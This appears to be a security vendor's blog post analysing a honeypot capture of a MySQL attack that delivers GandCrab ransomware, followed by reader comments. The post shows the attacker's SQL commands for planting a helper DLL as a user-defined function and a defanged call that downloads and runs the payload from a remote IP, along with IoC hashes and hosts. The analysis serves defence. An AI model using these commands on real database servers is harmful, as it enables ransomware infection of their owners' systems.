A honeypot we run in a lab environment, listening on the default port used for SQL servers (3306/tcp), received an intriguing attack this week from a machine based in the United States. We monitor both the behavior and network traffic generated by this honeypot and were surprised to see the honeypot (which runs under Linux) download a Windows executable.
The attacker used SQL database commands first to upload a small helper DLL to the server, and then invoked that DLL as a database function to retrieve a GandCrab payload hosted on an IP address in Quebec, Canada.

No harm came to the honeypot, but we felt it was worthwhile to document the nature of the attack.
SQL attack explained
The first stage of the attack involved the attacker connecting to the database server and establishing that it was running MySQL. The honeypot emulates MySQL, so the rest of the attack went relatively smoothly.

Next, the attacker used the “set” command to upload all the bytes that make up the helper DLL, in the form of a long string of hexadecimal characters, into memory in a variable.

Then the attacker wrote out the contents of that variable to a database table it created, named yongger2.
The attacker then issued a command to the server to concatenate those bytes into one file, and drop them into the server’s plugin directory. We also observed several commands used to swap forward slash and backslash characters that seemed designed to make an end-run around security features.

The DLL appears to add three functions to the database, named xpdl3, xpdl3_deinit, and xpdl3_init and has been observed to be a component file in a lot of malicious toolkits that have been previously uploaded to services like VirusTotal.
The attacker issues SQL commands to drop the yongger2 table, deleting the record of the file’s trajectory through the server, and also to drop the function named xpdl3, if one already exists. Finally, it uses uses the following SQL command to create a new database function (also called xpdl3) that invokes the DLL:
CREATE FUNCTION xpdl3 RETURNS STRING SONAME 'cna12.dll'
Having delivered the helper DLL into the database server’s plugin directory and initialized it, the attacker issues this SQL command to the server, invoking the newly-added xpdl3 function:
select xpdl3('hxxp://172.96.14.134:5471/3306-1[.]exe','c:\\isetup.exe')
(NOTE: this has been modified to make it harder to accidentally click the link, which was still live at the time of publication.)


If everything works (which in this case it did), the database server downloads the GandCrab payload from the remote machine and drops it in the root of the C: drive with the name isetup.exe and executes it.
How prevalent are these attacks?
Attacks against database servers aren’t new; We’ve written about them in the past and will probably continue to write about them in the future.
This particular attack transpired over just a few seconds at about midday, local time, on Sunday, May 19th. Had this attack taken place against an actual MySQL server, that machine would be encrypted by now and the owner of that server would be in some trouble.

But the URL where the file originated bears some scrutiny. It pointed to an open directory on a web server running server software called HFS, which is a Windows-based web server in the form of a single application.
What makes this interesting is that the IP address of this machine hosting the GandCrab sample geolocates to Arizona, in the desert southwest region of the United States, and the user interface of the HFS installation on this machine is in simplified Chinese. The other thing that’s interesting about it is that it shows how many times someone has downloaded any file hosted on this server.
The open directory showed five Windows executable files with names that start with “3306” – all of the ones with a hyphen in the filename are, in fact, renamed versions of the same file. Only the file named “3306.exe” is different from the rest. (The use of 3306 as the filename is probably not coincidental.) The directory also contained a malicious Linux ELF executable named RDP that was not used in this attack.
The server appears to indicate more than 500 downloads of the sample I saw the MySQL honeypot download (3306-1.exe). However, the samples named 3306-2.exe, 3306-3.exe, and 3306-4.exe are identical to that file. Counted together, there has been nearly 800 downloads in the five days since they were placed on this server, as well as more than 2300 downloads of the other (about a week older) GandCrab sample in the open directory.
So while this isn’t an especially massive or widespread attack, it does pose a serious risk to MySQL server admins who have poked a hole through the firewall for port 3306 on their database server to be reachable by the outside world.
Sophos products will detect the Gandcrab samples as Troj/Kryptik-JG. The DLL helper file is detected as Mal/DownLdr-AC.
IoCs
GandCrab samples
c83bf900eb759e5de5c8b0697a101ce81573874a440ac07ae4ecbc56c4f69331
017b236bf38a1cf9a52fc0bdee2d5f23f038b00f9811c8a58b8b66b1c756b8d6
“cna12.dll” helper
1f86561ca8ff302df2a64e6d12ff530bb461f9a93cf9b7c074699e834f59ef44
Hosts
172.96.14.134:5471 (GandCrab host)
148.72.171.83 (MySQL attacker)
n1791
It seems that the GandCrab host is down.
jack
How hackers get mysql permission to create a table ?
rod
Excellent question. I also would like to know.
Andrew Brandt
The attackers appear to brute-force the root password of the database.
Steve
Could this be prevented by restricting logons to localhost
Fabrizzio Moreno Rocha
bind-address 127.0.0.1
Thitima Manitporn
Which product I should use to protect my server from these?